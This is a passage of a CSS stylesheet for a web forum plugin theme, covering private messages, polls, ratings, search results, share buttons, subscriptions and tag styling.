	font-size: 80%;
	margin: 0;
	font-weight: normal;
}

#spMainContainer #spPmContainer .spPmThreadHeader .spRowName span {
	color: #000000;
	font-size: 100%;
	margin: 0;
	font-weight: bold;
}

#spMainContainer #spPmContainer .spPmThreadHeader .spColumnSection{
	flex-direction: row;
	margin: 3px;
}

#spMainContainer #spPmContainer .spPmThreadHeader .spColumnSection.spLeft{
	margin: auto auto auto 0;
	padding: 5px 0;
}

#spMainContainer #spPmContainer .spPmThreadHeader .spColumnSection.spRight{
	margin: auto 0 auto auto;
	padding: 5px 5px 6px;
}

#spMainContainer #spPmContainer .spPmThreadHeader .spColumnSection.spRight .spPmThreadCollapse,
#spMainContainer #spPmContainer .spPmThreadHeader .spColumnSection.spRight .spPmThreadExpand {
	display: none;
}

#spMainContainer #spPmContainer .spPmThreadHeader .spColumnSection.spRight .spPmDeleteIcon {
	margin-top: auto;
	margin-bottom: auto;
}

#spMainContainer .spPmThreadSection {
	display: flex;
	flex-direction: row;
	justify-content: flex-start;
}

#spMainContainer .spPmThreadSection a{
	display: flex;
	flex-direction: row;
	justify-content: flex-start;
	width: 70%;
}

#spMainContainer .spPmThreadSection .spColumnSection {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: flex-start;
}

#spMainContainer .spPmThreadSection .spColThread3 {
	white-space: nowrap;
	align-content: center;
}

#spMainContainer .spPmThreadSection .spLabelSmall {
	padding: 0;
}

#spMainContainer #spColThread1 {
	width: auto;
}

#spMainContainer #spColThread3 {
	flex-direction: row-reverse;
}

#spMainContainer #spColThread3 .spRight {
	display: flex;
	align-items: center;
}

#spMainContainer #spColThread3 img {
	padding: 0;
}

#spMainContainer #spColThread3 .spLabelSmall {
	padding: 0 4px;
}

#spMainContainer #spColThread3 .spLabelSmall span {
	padding: 0 2px;
}

#spMainContainer .spPmThreadSection .spColumnSection .spLabel {
	margin: 0;
	display: none;
}

#spMainContainer #spPmContainer .spPmThreadHeader .spPmDelete a{
	color: #000000;
	font-size: 80%;
	font-weight: bold;
}

#spMainContainer #spPmContainer .spPmThreadHeader .spPmDelete a:hover{
	color: #3D7157;
}

#spMainContainer #spPmContainer .spTopicPostSection .spPostSection {
	border: none;
}

#spMainContainer .spPmFooter {
	background: #BFCBC5;
	padding: 0px 10px;
	position: relative;
	display: none;
}

#spMainContainer #spPmFooterCompose #spPostForm {
	box-sizing: border-box;
	margin: 0;
}

#spMainContainer #spPmFooterButtons {
	background: transparent;
	border: none;
}

#spMainContainer .spPmFooter .spLabelSmall{
	font-size: 75%;
}

/* Quick Links */

#spMainContainer #spPmQuickLinksThreads {
	display: none;
	width: 250px;
	padding: 0 5px;
	margin: 4px 0 0 4px;
	text-decoration: none;
	text-align:left;
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: none !important;
}

#spMainContainer #spPmQuickLinksThreads .dd .ddTitle {
	padding:3px;
	margin-top: 4px;
	text-indent:0;
	cursor:default;
	overflow:hidden;
}

#spMainContainer #spPmQuickLinksThreads .dd .ddTitle span.arrow {
	background: url("images/dd_arrow.gif") no-repeat 0 0;
	float:right;
	display:inline-block;
	width:16px;
	height:16px;
	cursor:pointer;
	position: inherit;
}

#spMainContainer #spPmQuickLinksThreads .dd .ddChild {
	position:absolute;
	display:none;
	height: auto !important;
	width:	350px;
	overflow:auto;
	overflow-x:hidden !important;
	padding: 10px;
	margin: 0 10px;
	z-index: 100 !important;
}

#spMainContainer #spPmQuickLinksThreads .dd .ddChild .ddTopTitle span{
	font-weight: bold;
}

#spMainContainer #spPmQuickLinksThreads .dd .ddChild .opta {
	padding-top: 4px;
	margin-top: 3px;
}

#spMainContainer #spPmQuickLinksThreads .dd .ddChild .opta a,
#spMainContainer #spPmQuickLinksThreads .dd .ddChild .opta a:visited {
	padding-left:10px
}

#spMainContainer #spPmQuickLinksThreads .dd .ddChild a {
	display:block;
	padding: 3px 0 3px 3px;
	text-decoration:none;
	overflow:hidden;
	white-space: nowrap;
	cursor:pointer;
	border: 1px solid transparent;
}

#spMainContainer #spPmQuickLinksThreads .dd .ddChild a img {
	border: none;
	padding:0 2px 0 0;
	vertical-align:middle;
}

/* Inbox tags */

#spMainContainer #spPmCount {
	padding-bottom: 3px;
}

#spMainContainer #spPmCount .spPmCountUnread {
	font-weight: bold;
	color: #ff0000;
}

#spMainContainer #spPmCount .spPmCountRead {
	color: inherit;
}

/* compose form */

#spMainContainer #spPmFooterCompose #spPostForm .spEditor .spEditorTitle input {
	width: 90%;
}

#spMainContainer #spPostForm .spPmFooter .spForm {
	padding: 0;
}

#spMainContainer #spPostForm fieldset{
	font-size: 100%;
	background: transparent;
}

#spMainContainer #spPostForm fieldset legend{
	font-size: 100%;
	margin: 0;
	padding: 0;
}

#spMainContainer #spPostForm #spPmRecipients p {
	line-height: 1.2em;
	padding: 10px 0;
}

#spMainContainer #spPostForm .spPmCompose {
	width: 45%;
	float: left;
	margin: 10px 0 0 0;
	padding: 0 10px;
}

#spMainContainer #spPostForm .spPmCompose fieldset {
	border: none;
	background: transparent;
}

#spMainContainer #spPostForm .spPmCompose fieldset .spEditorTitle {
	font-weight: bold;
	color: #000000;
	margin: 0 0 5px 0;
}

#spMainContainer #spPostForm #spPmComposeNameList {
	padding: 5px 0;
	height: auto;
	overflow-y: scroll;
	margin: 0;
	background: #FFFFFF;
	border: 1px solid #BFCBC5;
}

#spMainContainer #spPostForm #spPmComposeNameList select.spSelect {
	font-size: 95%;
	color: #000000;
	vertical-align: middle;
	margin: 2px 10px 5px;
	padding: 1px;
	background: transparent;
	line-height: 1.3em;
	box-sizing: border-box;
	height: 27px;
}

#spMainContainer #spPostForm #spPmComposeNameList input {
	max-width: 45%;
	padding: 0 0 0 15px;
}

#spMainContainer #spPostForm .spPmUsers {
	width: 100%;
	margin: 0;
	padding: 0 0 0 10px;
}

#spMainContainer #spPostForm .spPmUsergroup .spEditorTitle{
	color: #000000;
}

#spMainContainer #spPostForm .spEditorTitle{
	color: #000000;
}

#spMainContainer #spPostForm .spPmUsergroup select.spSelect {
	font-size: 95%;
	border: 1px solid #BFCBC5;
	color: #000000;
	vertical-align: middle;
	margin: 0 0 0 5px;
	padding: 1px;
	background: transparent;
	line-height: 1.3em;
	box-sizing: border-box;
	height: 27px;
}

#spMainContainer #spPostForm select.spSelect {
	border: 1px solid #BFCBC5;
}

#spMainContainer #spPostForm .spPmAddToBuddies{
	text-align: center;
	padding: 10px 0 0;
	background: transparent;
}

#spMainContainer #spPostForm .spPmAllUsers {
	background: transparent;
}

#spMainContainer #spPostForm .spPmAllUsers input.spSubmit {
	color: #3D7157;
	margin: 0 0 0 0;
	font-size: 100%;
}

#spMainContainer #spPostForm .spPmAllUsers input.spSubmit:hover {
	color: #000000;
}

#spMainContainer #spPmRecipients .spLabelSmall {
	font-weight: normal;
	font-size: 90%;
}

#spMainContainer #spPostForm .spEditor .spEditorSection {
	border: none;
}

#spMainContainer #spPostForm .spEditor .spEditorSection.spEditorToolbar{
	border: none;
}

#spMainContainer #spPostForm .spPmAddToBuddies .spSubmit {
	color: #3D7157;
	font-size: 100%;
}

#spMainContainer #spPostForm .spPmAddToBuddies .spSubmit:hover {
	color: #000000;
}

#spMainContainer #spPostForm .spPmAddToBuddies .spSubmit:focus {
	background: transparent;
}

#spMainContainer #spPostForm .spPmMaxRecipients {
	text-align: center;
}

#spMainContainer #spPostForm select#pmbudlist {
	width: 100%;
	height: 100px;
	border: 1px solid #BFCBC5;
	margin: 0;
}

#spMainContainer #spPostForm .spControl[disabled] {
	font-size: 1.1em;
}

/* Auto-complete control */

.sp-pm-ac.ui-autocomplete {
	position: absolute;
	cursor: default;
	background: #F5F5F5;
	color: #000000;
}

* html .sp-pm-ac.ui-autocomplete {
	width: 1px;
}

.sp-pm-ac.ui-menu {
	list-style: none;
	padding: 2px;
	margin: 0;
	display: block;
	float: left;
}

.sp-pm-ac.ui-menu .ui-menu {
	margin-top: -3px;
}

.sp-pm-ac.ui-menu .ui-menu-item {
	margin: 0;
	padding: 0;
	zoom: 1;
	float: left;
	clear: left;
	width: 100%;
}

.sp-pm-ac.ui-menu .ui-menu-item a {
	text-decoration: none;
	display: block;
	padding: .1em .4em;
	line-height: 1.0;
	zoom: 1;
	color: #000000;
}

.sp-pm-ac.ui-menu .ui-menu-item a.ui-state-hover,
.sp-pm-ac.ui-menu .ui-menu-item a.ui-state-active {
	font-weight: bold;
	margin: -1px;
	background: #000000;
}

#spMainContainer #spProfileAdversaries .spButton,
#spMainContainer #spProfileBuddies .spButton {
	margin: 0 5px 5px 0;
	padding: 0 4px;
	font-size: 100%;
	color: #3D7157;
}

#spMainContainer #spProfileAdversaries .spButton:hover,
#spMainContainer #spProfileBuddies .spButton:hover {
	color: #000000;
}

#spMainContainer #spProfileAdversaries a img,
#spMainContainer #spProfileBuddies a img {
	margin: -10px 5px 0 0;
}#spPolicyDocReg .spLabel {
	font-weight: bold;
	line-height: 2.0em;
	text-decoration: underline;
}

#spPolicyDocReg p,
#spPolicyDocRegister p,
#spPolicyDocPrivacy p,
#spPolicyDocReg p.spLabel,
#spPolicyDocRegister p.spLabel,
#spPolicyDocPrivacy p.spLabel {
	margin-bottom: 20px;
}

#spPolicyDocReg h3,
#spPolicyDocRegister h3,
#spPolicyDocPrivacy h3,
#spPolicyDocReg h4,
#spPolicyDocRegister h4,
#spPolicyDocPrivacy h4 {
	font-weight: bold;
	margin-bottom: 20px;
}

#spMainContainer #spPolicyDoc,
#spMainContainer #spPrivacyDoc {
	padding: 0 15px;
	font-size: 80%;
    display: inline;
}

.spRegistrationPolicy, .spPrivacyPolicy {
    height: 600px;
}

#spMainContainer #spPolicyDoc .spIcon,
#spMainContainer #spPrivacyDoc .spIcon,
#spMainContainer #spAck .spIcon {
	margin: 0px;
}#spMainContainer #sp_poll_create {
	margin-top: 10px;
	padding: 0 10px !important;
	text-align: left;
    font-size: 80%;
}

#spMainContainer .spEditorSection .spEditorTitle.sp_poll_create a {
    float: left;
	font-family: Tahoma;
	padding: 10px 0 0 0;
}

#spMainContainer .spPostContentSection div.spPollError {
    font-style:  italic;
    padding: 10px;
    border: 1px solid #000000;
}

/* poll styling */

#spMainContainer .spPostContentSection .sp-poll {
    margin: 10px 10px 10px 15px;
    padding: 0;
	border-left: 5px solid #BFCBC5;
}

#spMainContainer .spPostContent .sp-poll  p.sp-poll-title {
    font-weight: bold;
    text-align: center;
    padding: 0 !important;
}

#spMainContainer .spPostContent .sp-poll ul.sp-poll-block {
    list-style-type: none;
    padding: 10px 20px !important;
    margin: 0;
}

#spMainContainer .spPostContent .sp-poll ul.sp-poll-block li.sp-poll-answer {
    list-style-type: none;
    margin: 0;
    padding: 10px 0 !important;
}

#spMainContainer .spPostContent .sp-poll ul.sp-poll-block li.sp-poll-result {
    list-style-type: none;
    margin: 0;
    padding: 5px 0 !important;
}

#spMainContainer .spPostContent .sp-poll ul.sp-poll-block li.sp-poll-result.sp-user-voted {
    font-weight: bold;
}

#spMainContainer .spPostContent .sp-poll ul.sp-poll-block li.sp-poll-result span.sp-poll-meta {
    padding-left: 10px;
}

#spMainContainer .spPostContent .sp-poll  label.sp-poll-label {
    line-height: 15px;
}

#spMainContainer .spPostContent .sp-poll p.sp-poll-submit {
    text-align: center;
}

#spMainContainer .spPostContent .sp-poll p.sp-poll-submit .spSubmit {
	font-size: 100%;
	font-weight: bold;
	color: #3D7157;
	margin: 0;
	padding: 0;
}

#spMainContainer .spPostContent .sp-poll p.sp-poll-submit .spSubmit:hover {
	color: #000000;
}

#spMainContainer .spPostContent .sp-poll p.sp-poll-show {
    text-align: center;
    padding-bottom: 0!important;
}

#spMainContainer .spPostContent .sp-poll p.sp-poll-show a.sp-poll-show {
    text-decoration: none;
}

#spMainContainer .spPostContent .sp-poll .sp-poll-count {
    text-align: center;
    padding: 10px 0;
}

#spMainContainer .spPostContent .sp-poll ul.sp-poll-block .sp-poll-bar {
	margin: 5px 0;
}

/* dialog popup */

#sp_poll_create #sp_poll_body  {
	clear: both;
    margin: 0;
	font-family: Tahoma;
    font-size: 80%;
}

#sp_poll_create form  {
    margin: 0;
}

#sp_poll_create #sp_poll_body .sp_poll_label {
    clear: left;
    float:left;
    width: 20%;
    padding: 0;
    line-height: 35px;
    font-size: 80%;
    margin: 0;
}

#sp_poll_create #sp_poll_body .sp_poll_label p {
    margin: 0;
	font-size: 100%;
	text-align: center;
}

#sp_poll_create #sp_poll_body .sp_poll_input {
    float: left;
    width: 79%;
    padding: 5px 0;
    margin: 0;
}

#sp_poll_create #sp_poll_body .sp_poll_input #sp-poll-question {
    width: 95%;
}

#sp_poll_create #sp_poll_body .sp_poll_input a {
    float: right;
    margin-top: 0px;
}

#sp_poll_create #sp_poll_body .spEditorTitle {
   	padding-left: 0 !important;
	padding-bottom: 5px !important;
    text-align: center;
    clear: left;
    line-height: 1.5em;
    font-weight: bold;
    font-size: 80%;
    margin: 10px 0 0 0;
}

#sp_poll_create #sp_poll_body .sp_poll_submit {
    text-align: center;
    clear: both;
    padding: 10px 0;
    margin: 0;
}

#sp_poll_create #sp_poll_body #sp_poll_date {
    text-align: center;
    clear: both;
    padding: 10px 0;
    margin: 0;
}

#sp_poll_create #sp_poll_body #sp_poll_date .sp_poll_input {
    float: none;
    width: auto;
    padding: 5px 0;
}

#sp_poll_create #sp_poll_body #sp_poll_date .sp_poll_input input#sp-poll-date {
    width: 150px;
    margin-right:  5px;
    vertical-align: bottom;
    text-align: center;
}

#sp_poll_create #sp_poll_body #sp_poll_options {
    padding-top: 10px;
    text-align: center;
    margin: 0;
}

#sp_poll_create #sp_poll_body #sp_poll_options input#sp-poll-maxq {
    text-align: center;
    width: 100px;
    height: 24px;
    margin: 5px 0;
}

#sp_poll_create #sp_poll_body input.spControl {
	border: 1px solid #BFCBC5;
    width: 60%;
    height: 22px;
    color: #000000;
    margin: 0;
    padding: 0 0 0 5px;
    background: #F5F5F5;
    font-size: 80%;
	border-radius: 0;
}

#sp_poll_create #sp_poll_body input.spControl:focus {
    border: 1px solid #000000;
}

#sp_poll_create #sp_poll_body input#sp-poll-hide {
    width: auto;
    vertical-align: middle;
}

#sp_poll_create #sp_poll_body .spSubmit {
	font-family: Tahoma;
	font-weight: bold;
	border: none;
    margin: 0 5px;
    padding: 0 4px;
    color: #3D7157;
    background: none;
    font-size: 80%;
    text-shadow: none;
	border-radius: 0px;
}

#sp_poll_create #sp_poll_body .spSubmit:hover {
    border: none;
	color: #000000;
	background: none;
}#spMainContainer table#spRankInfo,
#spMainContainer table#spRankInfoSpecial {
	width: 100%;
	border: none;
	padding: 10px;
	font-size: 0.9em;
	margin: 20px 0 40px;
}

#spMainContainer table#spRankInfo td a,
#spMainContainer table#spRankInfoSpecial td a {
	font-weight: bold;
}

#spMainContainer table#spRankInfo td,
#spMainContainer table#spRankInfoSpecial td {
	text-align: center;
	padding: 5px;
	border: none;
	color: #000000;
	background: #F5F5F5;
	font-size: 80%;
}

#spMainContainer table#spRankInfo th,
#spMainContainer table#spRankInfoSpecial th {
	text-align: center;
	padding: 5px;
	font-weight: bold;
	font-size: 80%;
	padding: 7px;
	color: #000000;
	border: none;
	background: #BFCBC5;
}

#spMainContainer table#spRankInfoSpecial .spMemberData th {
	font-size: 100%;
}

#spMainContainer table#spRankInfo td.spRankMembers,
#spMainContainer table#spRankInfoSpecial td.spRankMembersSpecial {
	font-size: 100%;
}

#spMainContainer table.spMemberData {
	width: 100%;
}#spMainContainer .spPostRatingContainer {
	padding: 2px 0 0 0;
	margin: -2px 0 0 4px;
	font-size: 100%;
}

#spMainContainer .spTopicRatingStars,
#spMainContainer .spTopicRatingThumbs {
	margin: 0;
	font-size: 80%;
	display: flex;
	flex-direction: row-reverse;
}

#spMainContainer .spTopicRatingStars .spIconNoAction{
	margin: 0;
}

#spMainContainer .spTopicRatingStars span,
#spMainContainer .spTopicRatingThumbs span {
    color: #000000;
	margin-top: 1px;
}

#spMainContainer .spPostRateStars .spIcon {
	padding: 0 2px;
}
#spMainContainer .spTopicRatingStars .spIcon,
#spMainContainer .spTopicRatingThumbs .spIcon {
	padding: 0;
}

#spMainContainer .spTopicRatingStars img,
#spMainContainer .spTopicRatingThumbs img {
	max-width: 16px;
	max-height: 16px;
}

#spMainContainer .spTopicRatingStars .spPostRateStars img,
#spMainContainer .spTopicRatingThumbs .spPostRateThumbs img {
	padding: 0;
    margin: 0;
	max-width: 16px;
	max-height: 16px;
	float: left;
}

#spMainContainer .spTopicRating .hreview-aggregate {
	float: left;
}

#spMainContainer .spTopicRatingThumbs .spPostRateThumbs {
    float: right;
}

#spMainContainer .spPostRateStars img,
#spMainContainer .spPostRateDown img,
#spMainContainer .spPostRateUp img {
	padding: 0px;
	margin: 0px;
	opacity: 1;
}

#spMainContainer .spPostRating .spPostRateStars img:hover,
#spMainContainer .spPostRating .spPostRateDown img:hover,
#spMainContainer .spPostRating .spPostRateUp img:hover {
	opacity: 1;
}

#spMainContainer .spPostRatingScore {
	padding: 5px 5px 0 0;
	font-weight: bold;
	font-size: 80%;
}

#spMainContainer .spTopicRatingStars .average,
#spMainContainer .spTopicRatingThumbs .average {
    display: inline-block;
    vertical-align: middle;
	margin: 0 2px;
	font-weight: bold;
}

#spMainContainer .spTopicRatingStars .hreview-aggregate .average,
#spMainContainer .spTopicRatingThumbs .hreview-aggregate .average {
    display: inline;
    padding-top: 0px;
    vertical-align: inherit;
}

#spMainContainer .spTopicViewHeader .spTopicRatingStars .hreview-aggregate .average,
#spMainContainer .spTopicViewHeader .spTopicRatingThumbs .hreview-aggregate .average {
    display: inline;
    padding-top: 0px;
    vertical-align: inherit;
}

#spMainContainer .spPostSection .spLabelBordered.spPostRating {
	margin-bottom: -15px;
	margin-top: 5px;
}

#spMainContainer .spPostRating {
    margin: -4px 0 0 0;
    padding: 0 8px;
}#spReportPost .spLabel {
	font-weight: bold;
	line-height: 1.8em;
}

#spReportPost textarea.spControl {
	width: 100%;
	font-size: 100%;
}

#spMainContainer #spReportPost {
	background: none;
	padding: 0 0 20px 0;
	margin: 0 0 5px 0;
}

#spMainContainer #spReportPost fieldset {
	padding: 0;
	font-size: 80%;
}

#spMainContainer #spReportPost fieldset legend {
	margin: 0 0 15px 0;
	font-size: 100%;
	width: 100%;
	text-align: center;
	background: #F27474;
	padding: 5px 0;
}

#spMainContainer #spReportPost fieldset .spLabel {
	font-size: 100%;
}

#spMainContainer #spReportPost p {
	color: #000000;
	border-left: 5px solid #BFCBC5;
	margin: 0 0 0 15px;
	padding: 0 0 0 10px;
}

#spMainContainer #spReportPost input.spSubmit {
	font-weight: bold;
	color: #3D7157;
	background: none;
	border: none;
	font-size: 100%;
	float: right;
	margin: 0 10px;
}

#spMainContainer #spReportPost input.spSubmit:hover{
	background: none;
	border: none;
	color: #000000;
}#spMainContainer #spSearchList .spListSection {
    width: auto;
}

#spMainContainer #spSearchList .spListSection.spPostSearchSection {
    padding: 5px 0px 0px 0px;
	box-sizing: border-box;
}

#spMainContainer #spBSButton .spButton a,
#spMainContainer #spFSButton .spButton a {
	background: red;
}

#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSection {
	padding: 0 0 0 0;
	margin: 5px 0 15px 0;
	background: #ffffff;
	-webkit-border-radius: 5px;
    width: 100%;
	box-sizing: border-box;
	display: -webkit-box;
	display: flex;
	flex-direction: row-reverse;
	box-shadow: none;
}

#spMainContainer #spSearchList .spPostSearchSection .spColumnSection .spPostSearchResultsSection {
	display: inline-block;
	margin: 0;
	background: #FFFFFF;
}

#spMainContainer #spSearchList .spPostSearchResultsSection .spPostSearchItemSection .spListPostRowName {
	padding: 5px;
	margin: 0;
	position: relative;
	background: #BFCBC5;
}

#spMainContainer #spSearchList .spPostSearchResultsSection .spPostSearchItemSection {
	background: #F5F5F5;
}
#spMainContainer #spSearchList .spPostSearchResultsSection .spPostSearchItemSection .spListPostRowName a {
    font-weight: bold;
	font-size: 80%;
}

#spMainContainer #spSearchList .spPostSearchResultsSection .spPostSearchItemSection .spPostContent {
    border: none;
    padding: 15px 10px 5px 10px;
	position: relative;
	font-size: 85%;
	word-wrap: break-word;
}

#spMainContainer #spSearchList .spPostSearchResultsSection .spPostSearchItemSection .spPostContent p {
	font-size: 100%;
}

#spMainContainer #spSearchList .spPostSearchResultsSection .spPostSearchItemSection .spPostContent .spSearchTermHighlight,
#spMainContainer #spSearchList .spPostSearchResultsSection .spPostSearchItemSection .spListPostRowName .spSearchTermHighlight {
    background-color: #f3bfcc;
    color: #bc2a4d;
    padding: 0 2px 1px;
}

#spMainContainer .spColumnSection .spPostInfoSection {
    padding: 7px 6px 4px 7px;
	margin: 0;
	position: relative;
	box-sizing: border-box;
	background: #FFFFFF;
}

#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSection .spPostInfoSection .spPostUserName {
	padding-top: 0px;
	padding-bottom: 2px;
	padding-left: 50px;
	font-size: 80%;
}

#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSection .spPostInfoSection .spPostUserName .spProfilePopupLink {
	font-weight: bold;
}

#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSection .spPostInfoSection .spPostUserDate {
    padding-left: 50px;
	padding-top: 0;
	font-size: 80%;
}

#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSection .spPostInfoSection .spListPostForumRowName,
#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSection .spPostInfoSection .spListPostCountRowName {
    padding-top: 10px;
    font-size: 80%;
}

#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSection .spPostInfoSection .spListPostTopicRowName,
#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSection .spPostInfoSection .spListPostViewsRowName {
	padding-bottom: 5px;
	padding-top: 5px;
    font-size: 80%;
}

#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSection .spPostInfoSection .spListPostForumRowName a,
#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSection .spPostInfoSection .spListPostTopicRowName a {
    font-size: 100%;
	font-weight: bold;
}

#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSection .spPostInfoSection .spResultsInfo {

}

#spMainContainer #spSearchList .spListSection .spResultsInfo .spLink{
	font-size: 80%;
	font-weight: bold;
}

#spMainContainer #spSearchList .spPostSearchSection .spPostSearchResultsSections .spListPostGoToPostRowName {
    padding: 5px;
    font-size: 70%;
	background: red;
}

#spMainContainer #spSearchList .spPostUserAvatar  {
		display: inline;
	}

/* blog search */

#spMainContainer ul#spSearchTabs {
	margin: 0;
	padding: 0 0 30px 0;
	height: 25px;
	background: #BFCBC5;
	position: relative;
	box-sizing: border-box;
	border-bottom: none;
}

#spMainContainer ul#spSearchTabs li {
	float: left;
	padding: 13px 0px 0 8px;
	margin: 0;
	list-style: none;
}#spMainContainer .spSelectTheme,
#spMainContainer .spSelectLanguage {
    display: inline-block;
}

#spMainContainer #spProfileFormPanel #spUserSelectOptions.spCenter.spLabelSmall {
	font-size: 100%;
}#spMainContainer .ShareThisTag,
#spMainContainer .ShareThisForum,
#spMainContainer .ShareThisTopic {
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
}

#spMainContainer .ShareThisTopicIndex {
	display: flex;
	justify-content: flex-end;
	margin-right: 5px;
}

#spMainContainer .stButton {
    color: #000000;
    cursor: pointer;
    display: flex;
	justify-content: space-around;

    font-size: 8px;
    line-height: 16px;
    margin: 2px;
    text-decoration: none;
    z-index: 1;
    position: relative;
}

#spMainContainer .st_plusone_button {
	padding: 3px 0 0 0;
}

#spMainContainer .stButton .stFb,
#spMainContainer .stButton .stTwbutton,
#spMainContainer .stButton .stMainServices {
    display: inline-block;
    font-family: Verdana,Helvetica,sans-serif;
    font-size: 8px;
    height: 16px;
    line-height: 16px;
    padding-bottom: 3px;
    padding-top: 3px;
    color: #FFFFFF;-space: nowrap;
    width: auto;
    position: relative;
}

#spMainContainer .stButton .stArrow {
    display: inline-block;
    height: 14px;
    line-height: 16px;
    margin-left: -1px;
    padding-left: 3px;
}

#spMainContainer .st_twitter_button .stButton_gradient,
#spMainContainer .st_twitter_button .stButton_gradient:hover,
#spMainContainer .st_twitter_vcount .stButton_gradient,
#spMainContainer .st_twitter_vcount .stButton_gradient:hover,
#spMainContainer .st_twitter_hcount .stButton_gradient,
#spMainContainer .st_twitter_hcount .stButton_gradient:hover {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #CCE3F3;
    filter: none;
}

#spMainContainer .stButton .stHBubble {
    display: none;
    margin-left: 3px;
    margin-right: 3px;
    position: relative;
    z-index: -1;
}

#spMainContainer .stButton .stBubble {
    background: url("../images/sp_ShareThisBubbleArrowBelow.png") no-repeat scroll 10px 40px transparent;
    color: #4D4D4D;
    display: none;
    height: 44px;
    line-height: 16px;
    margin: 5px 0 2px;
    overflow: hidden;
    width: 60px;
}

#spMainContainer .stButton .st-twitter-counter,
#spMainContainer .stButton .st-facebook-counter,
#spMainContainer .stButton .st-email-counter,
#spMainContainer .stButton .st-linkedin-counter {
    width: 60px;
}

#spMainContainer .stButton .st-sharethis-counter2 {
    width: 63px;
}

#spMainContainer .stButton .stButton_gradient {
    background: -moz-linear-gradient(center top , #D5D5D5 0px, #EFEFEF 48%, #FFFFFF 94%) repeat scroll 0 0 transparent;
    border: 1px solid #BFBFBF;
    border-radius: 4px 4px 4px 4px;
    display: inline-block;
    font-family: serif;
    height: 16px;
    padding: 2px;
}

#spMainContainer .stButton .stBubble_hcount {
    font-family: Verdana,Helvetica,sans-serif;
    font-size: 11px;
    height: 16px;
    line-height: 16px;
    padding-left: 2px;
    padding-right: 2px;
    color: #FFFFFF;-space: nowrap;
}

#spMainContainer .stButton .stBubble_count {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #CCE3F3;
    border-radius: 4px 4px 4px 4px;
    color: #000000;
    font-family: Verdana,Helvetica,sans-serif;
    font-size: 14px;
    height: 14px;
    margin-top: 5px;
    padding-top: 8px;
    padding-bottom: 12px;
    position: relative;
    text-align: center;
    width: 58px;
    z-index: -1;
}

#spMainContainer .stButton .chicklets {
    background-repeat: no-repeat;
    display: inline-block;
    font-family: Verdana,Helvetica,sans-serif;
    font-size: 11px;
    height: 16px;
    line-height: 16px;
    padding-left: 20px;
    padding-right: 3px;
    white-space: nowrap;
}

#spMainContainer .st_fblike .fb_iframe_widget iframe {
    position: absolute;
    top: 2px;
}

#spMainContainer .st_fblike_large .fb_iframe_widget iframe {
    position: absolute;
    top: -3px;
}

#spMainContainer .fb_iframe_widget span {
    display: inline-block;
    position: relative;
    text-align: justify;
    vertical-align: text-bottom;
    width: 450px !important;
    margin-right: -375px;
}

#spMainContainer .stButton img,
#spMainContainer .st-facebook-counter img {
    display:none;
}#spMainContainer .spUnsubscribeAll {
	text-align: center;
	padding: 5px 0;
    font-size:  90%;
}

#spMainContainer #spSubCount {
	padding-bottom: 3px;
}

#spMainContainer #spSubCount .spSubCountUnread {
	color: #ff0000;
}

#spMainContainer #spSubCount .spSubCountRead {
	font-weight: bold;
	color: inherit;
}

#spMainContainer .spSubscriptionsNotice {
	color: #000000;
	font-size: 95%;
	margin: 5px 0;
	text-align: center;
}

#spMainContainer .spSubscriptionsNotice img {
    vertical-align: bottom;
}

#spMainContainer .spProfileForumSubscriptions label.list,
#spMainContainer .spProfileTopicSubscriptions label.list {
    width: auto;
    margin-top:  -3px;
}

#spMainContainer .spProfileForumSubscriptions p.spProfileLabel {
    font-weight: bold;
    padding: 10px 0;
    clear: both;
}

#spMainContainer a.spSubRemoveButton {
	margin-top: 0;
}#spMainContainer .spTagsInside {
	padding: 10px;
    clear: both;
}

#spMainContainer .spTagsForm p {
	color: #000000;
	margin: 0 0 10px 0;
}

#spMainContainer #spPostForm .spEditorSection.spTagsForm .spEditorTitle,
#spMainContainer #spPostForm .spEditorSection.spTagsForm .spEditorHeading {
    padding: 10px;
}

#spMainContainer #spPostForm .spEditorSection.spTagsForm #spTopicTags {
    width: 80%;
}

#spMainContainer .spEditorTitle a.spButton {
	font-weight: bold;
	color: #3D7157;
	padding: 5px;
	margin: 0;
	line-height: 1.1em;
}

#spMainContainer .spEditorTitle a.spButton:hover{
	color: #000000;
}

#spMainContainer .spEditorTitle .spTagsButtonsLabel {
	padding: 5px;
	font-weight: bold;
	font-size: 100%;
}

#spMainContainer #spTagsSuggested {
	padding-top: 10px;
}

#spMainContainer #spTagsSuggested .spButton {
	font-size: 100%;
}

#spMainContainer .spTopicIndexTags {
	padding: 5px 0;
}

#spMainContainer .spTopicIndexTags a {
	display: inline-table;
	padding: 0 5px;
}

#spMainContainer a.spTopicIndexTags  {
	cursor: pointer;
	padding-top: 5px;
	font-size: 80%;
	line-height: 2em;
}

#spMainContainer .spTopicTagsList {
	padding: 0px;
	margin: 0;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

#spMainContainer .spTopicTagsList span {
	font-size: 80% !important;
	font-weight: normal;
    color: #000000;
}

#spMainContainer .spTopicViewSection .spTopicViewHeader .spTopicTagsList .spButton {
	border: none;
	margin: 0 0 0 0;
	color: #3D7157;
	background: none;
	padding: 0px 3px;

}

#spMainContainer .spTopicViewSection .spTopicViewHeader .spTopicTagsList .spButton:hover {
	border: none;
	color: #000000;
	background: none;
	background: transparent;
}

#spMainContainer a.spTopicTagsList {
	margin-top: 5px;
}

#spMainContainer .spTopicTagsList a {
	display: inline;
	padding: 0px 5px 1px;
	margin-left: 0;
}

#spMainContainer #edittags textarea {
	width: 95%;
	border-radius: 0px;
	margin: 20px auto 5px auto;
	box-sizing: border-box;
	display: block;
	border: 1px solid #BFCBC5;
}

#spMainContainer a.spRelated {
    color: #3D7157;
